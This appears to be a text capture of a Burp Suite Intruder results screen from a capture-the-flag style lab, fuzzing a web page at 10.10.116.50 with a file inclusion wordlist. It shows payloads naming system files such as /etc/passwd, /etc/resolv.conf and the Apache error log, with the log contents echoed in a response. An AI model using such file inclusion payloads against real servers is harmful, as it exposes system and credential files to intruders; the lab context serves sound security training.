 2. Intruder attack of 10.10.116.50 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 1573
1 /etc/passwd 200 1573
67 /etc/profile 200 1414
77 /etc/resolv.conf 200 1266
102 /proc/filesystems 200 1075
163 /var/log/apache2/error.log 200 1067
148 /usr/local/pureftpd/sbin/pure-co... 200 1065
146 /usr/local/pureftpd/etc/pure-ftpd... 200 1063
Request Response
Pretty Raw Hex Render \n
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 172.17.0.2. Set the 'ServerName' directive
globally to suppress this message
26 [Fri Jul 21 11:46:31.646092 2023] [mpm_prefork:notice] [pid 1] AH00163: Apache/2.4.38 (Debian) PHP/7.4.3 configured -- resuming normal operations
27 [Fri Jul 21 11:46:31.683022 2023] [core:notice] [pid 1] AH00094: Command line: 'apache2 -D FOREGROUND'
28 </div>
29 </body>
30
31 </html>